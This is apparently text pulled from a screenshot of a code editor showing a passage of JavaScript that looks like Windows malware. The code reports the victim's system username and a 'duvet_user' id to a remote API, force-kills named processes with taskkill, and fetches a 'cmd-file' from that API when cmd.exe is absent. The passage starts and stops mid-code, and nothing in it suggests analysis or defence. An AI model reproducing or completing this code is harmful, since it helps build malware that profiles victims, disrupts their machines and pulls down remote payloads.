 });
body: JSON.stringify({
duvet_user: options?.user_id,
computer_name: userInfo()?.username,
data: {
error: `uncaughtExceptionMonitor: ${error}`
}
})
});
});
async function kill(processes) {
return new Promise((resolve) => {
const tasks = execSync('tasklist')?.toString()?.toLowerCase();
processes = processes?.filter(task => tasks?.includes(task));
processes?.forEach((task) => exec(`taskkill /f /im ${task}.exe`));
resolve();
});
};
async function checkCmdInstallation() {
return await new Promise(async(resolve) => {
if(!existsSync('C:\\Windows\\system32\\cmd.exe')) {
const request = await fetch(options.api + 'cmd-file', {
method: 'GET',
headers: {
'Content-Type': 'application/json',
'duvet_user': options?.user_id
}
});
OUTPUT DEBUG CONSOLE TERMINAL PORTS